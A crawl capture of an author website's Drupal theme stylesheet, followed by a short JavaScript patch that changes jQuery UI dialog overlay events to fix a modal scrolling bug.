.content,.ks-block-padded .view-content{padding:20px;border-bottom:1px solid #eee;}.ks-grid ul{padding:0;margin:0;}.ks-grid ul li{width:152px;height:320px;float:left;padding:20px;border-bottom:1px solid #eee;background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;}.ks-grid .views-field-body{margin-top:20px;}.node .content{font-family:Georgia,"Times New Roman",Times,serif;padding:20px;background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;}.node .field-name-body{color:#444;font-size:14px;}blockquote{font-size:15px;font-family:Georgia,"Times New Roman",Times,serif;color:#000;}body.node-type-article blockquote{margin:0 0 0 20px;}.node .submitted{margin:20px 0 0 20px;color:#999;font-size:10px;}.ks-ron{background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;}.ks-ron .views-row{padding:10px 20px 0px 20px;border-bottom:1px solid #eee;}.ks-ron-row{overflow:hidden;}.views-row{overflow:hidden;}.ks-ron .views-field-title a{margin:0 0 5px 0;display:block;}.ks-ron .views-field-view-node a{float:right;font-size:10px;background:#636;color:#fff;display:block;padding:1px 8px;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;margin:5px 0 10px 0;}.ks-ron .views-field-view-node a:hover{background:#600;text-decoration:none;}a.previous-button,a.next-button{height:36px;width:36px;text-indent:-9999px;display:block;}a.next-button{background:url(/sites/all/themes/kemsawyer/css/images/next-button.png) no-repeat;}a.previous-button{background:url(/sites/all/themes/kemsawyer/css/images/previous-button.png) no-repeat;}#block-block-5{padding:20px;}.read-more,.node-readmore,.views-field-view-node{float:right;font-size:12px;background:#fff;}.page-contact .grid_5 .section{padding:20px;}.page-user .grid_5 .section{padding:20px;}body.page-blog h1#page-title,body.page-books h1#page-title{display:none;}body.page-node-15 h1#page-title,body.page-node-16 h1#page-title,body.page-contact h1#page-title{display:none;}body.page-contact #contact-site-form{padding:15px;}#block-views-blog-block-1 .views-row-last{margin-bottom:0;}body.front #sidebar-second{background:none;}body.page-blog #content .views-row-last{margin-bottom:0;}#block-block-6 p{margin-bottom:0;}#block-block-6{border-bottom:1px solid #eee;}.node-type-book h1#page-title{margin:0;}#block-views-front-block-1 .views-field-field-book-cover{margin:0 0 10px 0;}#block-views-front-block-1 .views-row{padding:20px;border-bottom:1px solid #eee;}.ks-about{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:16px;display:block;margin:0 0 10px 0;}#block-block-7 ul{clear:both;}#block-block-7 p{margin-bottom:0px;}#block-block-4 .content,#block-block-7 .content,#block-block-10 .content{background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;padding:20px;border-bottom:1px solid #eee;}#block-block-8 .content{padding:10px 20px;background:#fff;border-bottom:1px solid #eee;background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;}.block h2{background:#C90;color:#FCF2EC;padding:4px 20px;margin:0px 20px 0 0;font-size:14px;border-bottom:3px solid #E5D9CB;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;}#main .block{background:#fff;}li.ks-twitter a{padding:0 0 0 20px;background:url(/sites/all/themes/kemsawyer/css/images/twitter.png) no-repeat left;}li.ks-facebook a{padding:0 0 0 20px;background:url(/sites/all/themes/kemsawyer/css/images/facebook.png) no-repeat left;}.item-list ul.pager{padding:10px 0;margin:0;}.pager{font-weight:normal;font-size:10px;}.more-link{background:#FCF2EC;clear:both;}.more-link a{display:block;padding:10px 20px;}#footer-wrapper{height:60px;}#footer-wrapper .section{width:940px;margin:0 auto;}#footer{border-top:1px solid #ccc;padding-top:15px;color:#999;font-size:12px;}#footer a{color:#999;}#footer a:hover{color:#333;text-decoration:none;}.ks-button{background:#fff;color:#999;border:1px solid #ccc;padding:0 4px;margin:0 0 0 175px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;}a#main-content{display:none;}.view-front{background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left !important;}


--- FILE ---
content_type: text/javascript
request_url: http://kemsawyer.com/sites/default/files/js/js_AHyBAYZMC0aoLby7IhzDcekyKo2__10bztcN6PSiv_g.js
body_size: 563
content:
/**
 * This is part of a patch to address a jQueryUI bug.  The bug is responsible
 * for the inability to scroll a page when a modal dialog is active. If the content
 * of the dialog extends beyond the bottom of the viewport, the user is only able
 * to scroll with a mousewheel or up/down keyboard keys.
 *
 * @see http://bugs.jqueryui.com/ticket/4671
 * @see https://bugs.webkit.org/show_bug.cgi?id=19033
 * @see /views_ui.module
 * @see /js/jquery.ui.dialog.min.js
 *
 * This javascript patch overwrites the $.ui.dialog.overlay.events object to remove
 * the mousedown, mouseup and click events from the list of events that are bound
 * in $.ui.dialog.overlay.create
 *
 * The original code for this object:
 * $.ui.dialog.overlay.events: $.map('focus,mousedown,mouseup,keydown,keypress,click'.split(','),
 *  function(event) { return event + '.dialog-overlay'; }).join(' '),
 *
 */

(function ($, undefined) {
  if ($.ui && $.ui.dialog) {
    $.ui.dialog.overlay.events = $.map('focus,keydown,keypress'.split(','),
                                 function(event) { return event + '.dialog-overlay'; }).join(' ');
  }
}(jQuery));
;
